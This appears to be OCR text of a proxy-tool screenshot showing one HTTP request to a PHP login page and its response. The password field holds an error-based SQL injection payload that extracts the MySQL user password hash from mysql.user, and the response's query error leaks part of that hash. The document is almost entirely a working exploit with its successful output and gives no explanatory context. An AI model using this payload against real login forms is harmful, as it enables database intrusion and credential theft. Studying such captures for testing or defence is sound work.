 Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length: 262
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://
Accept-Language: zh-CN,zh;q=0.9
Connection: close
u=111111111&p=gggggggggg' and (select 1 from (select
count(*),concat('~',(select Password from mysql.user where
host='127.0.0.1' limit 0,1),'~',floor(rand(0)*2)) as a from
information_schema.tables group by
a)b)#&tijiao=%E6%8F%90%CD%8F%CD%8F%CD%8F%CD%8F%E4%BA%A4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Jul 2019 03:00:24 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=e6uuneckop5n8rt3opcndq5e51; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: userName=111111111
Set-Cookie:
password=gggggggggg%27+and+%28select+1+from+%28select+count%28%2A%29%2Cconcat%28%27%7E%27%2C%28select+Password+from+mysql.user+where+host%3D%27127.0.0.1%27+limit+0
%2C1%29%2C%27%7E%27%2Cfloor%28rand%280%29%2A2%29%29+as+a+from+information_schema.tables+group+by+a%29b%29%23
Content-Length: 356
Query Error:select * from qq where username='111111111' and password='gggggggggg' and (select 1 from (select count(*),concat('~',(select Password from mysql.user
where host='127.0.0.1' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#'
Duplicate entry '~* 5B7E04C736FA34720~1' for key 'group_key'